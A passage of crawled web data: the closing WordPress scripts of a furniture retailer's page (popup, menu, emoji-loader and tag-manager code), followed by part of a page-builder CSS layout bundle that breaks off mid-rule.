var pum_vars = {"version":"1.21.5","pm_dir_url":"https://furnitureconcepts.com/wp-content/plugins/popup-maker/","ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","restapi":"https://furnitureconcepts.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"30552","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://furnitureconcepts.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-30561":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-30561"],"delay":"2000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-30561","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"30555","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":30561,"slug":"5-off-quick-ship"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//furnitureconcepts.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1764070501&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"1105","mobile_breakpoint":"992","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://furnitureconcepts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://furnitureconcepts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NCTKLP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/2a6ef073be46d3a7a4f1763fafb7ca62-layout-bundle.css?ver=2.10.0.5-1.5.2.1
body_size: 7531
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-fdcasw5yh1rk > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #236c75;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-fdcasw5yh1rk > .fl-row-content-wrap {padding-top:0px;}@media ( max-width: 768px ) { .fl-node-fdcasw5yh1rk.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;}}.fl-node-goiwq491jrm7 {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 a {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 a:hover {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 h1,.fl-builder-content .fl-node-goiwq491jrm7 h2,.fl-builder-content .fl-node-goiwq491jrm7 h3,.fl-builder-content .fl-node-goiwq491jrm7 h4,.fl-builder-content .fl-node-goiwq491jrm7 h5,.fl-builder-content .fl-node-goiwq491jrm7 h6,.fl-builder-content .fl-node-goiwq491jrm7 h1 a,.fl-builder-content .fl-node-goiwq491jrm7 h2 a,.fl-builder-content .fl-node-goiwq491jrm7 h3 a,.fl-builder-content .fl-node-goiwq491jrm7 h4 a,.fl-builder-content .fl-node-goiwq491jrm7 h5 a,.fl-builder-content .fl-node-goiwq491jrm7 h6 a {color: #000000;}.fl-node-goiwq491jrm7 {width: 20%;}.fl-node-goiwq491jrm7 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-goiwq491jrm7 {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-85vo9xcfsr1g {width: 100%;}.fl-node-d64tvignpo07 {width: 67%;}.fl-node-pvcalnb9zy5o {width: 80%;}.fl-node-pvcalnb9zy5o > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-pvcalnb9zy5o {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-j3tn8wiqr72p {width: 32%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-sdgixkun4hvt, .fl-node-sdgixkun4hvt .fl-photo {text-align: left;}.fl-node-sdgixkun4hvt .fl-photo-content, .fl-node-sdgixkun4hvt .fl-photo-img {width: 400px;}@media(max-width: 768px) {.fl-node-sdgixkun4hvt, .fl-node-sdgixkun4hvt .fl-photo {text-align: center;}} .fl-node-sdgixkun4hvt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-sdgixkun4hvt.fl-module > .fl-module-content {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:20px;}}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-module-content .fl-rich-text * {color: #474747;}.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text, .fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text, .fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-vl9nz8mrs5ui > .fl-module-content {margin-right:0px;margin-bottom:0px;} .fl-node-cvldkueao4yt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells 